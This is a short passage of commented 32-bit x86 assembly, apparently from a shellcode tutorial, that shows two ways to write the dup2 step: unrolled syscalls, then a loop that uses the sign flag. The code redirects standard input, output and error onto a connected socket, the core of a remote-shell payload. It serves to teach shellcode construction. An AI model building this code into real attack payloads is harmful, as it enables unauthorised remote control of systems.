 Branching control structures

; dup2(connected socket, {all three standard I/O file descriptors})
mov ebx, eax ; Move socket FD in ebx.
push BYTE 0x3F ; dup2 syscall #63
pop eax
xor ecx, ecx ; ecx = 0 = standard input
int 0x80 ; dup(c, 0)
mov BYTE al, 0x3F ; dup2 syscall #63
inc ecx ; ecx = 1 = standard output
int 0x80 ; dup(c, 1)
mov BYTE al, 0x3F ; dup2 syscall #63
inc ecx ; ecx = 2 = standard error
int 0x80 ; dup(c, 2)

; dup2(connected socket, {all three standard I/O file descriptors})
xchg eax, ebx ; Put socket FD in ebx and 0x00000005 in eax.
push BYTE 0x2 ; ecx starts at 2.
pop ecx
dup_loop:
mov BYTE al, 0x3F ; dup2 syscall #63
int 0x80 ; dup2(c, 0)
dec ecx ; Count down to 0.
jns dup_loop ; If the sign flag is not set, ecx is not negative.